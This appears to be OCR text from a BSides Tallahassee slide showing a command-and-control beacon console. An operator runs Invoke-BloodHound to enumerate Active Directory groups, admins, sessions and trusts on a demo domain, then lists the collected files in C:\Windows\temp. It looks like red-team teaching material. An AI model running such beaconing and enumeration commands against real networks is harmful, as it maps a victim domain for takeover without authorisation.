 beacon> powershell Invoke-BloodHound
[*] Tasked beacon to run: Invoke-BloodHound
[+] host called home, sent: 319 bytes
[+] received output:
#< CLIXML
Initializing BloodHound at 3:50 PM on 9/30/2018
Resolved Collection Methods to Group, LocalAdmin, Session, Trusts
Starting Enumeration for Cave.com
Status: 61 objects enumerated (+61 ∞/s --- Using 76 MB RAM )
Finished enumeration for Cave.com in 00:00:00.3894936
0 hosts failed ping. 0 hosts timedout.
Compressing data to C:\Windows\temp\20180930155020_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.
PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-
1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="
Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[BATMANCOM] Administrator */5632 last: 63ms
beacon>
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Windows\temp\
Size Type Last Modified Name
---- ---- ------------- ----
2kb fil 09/30/2018 15:50:21 20180930155020_BloodHound.zip
5kb fil 09/30/2018 15:50:21 BloodHound.bin
308kb fil 09/30/2018 15:48:00 MpCmdRun.log
BSIDES
TALLAHASSEE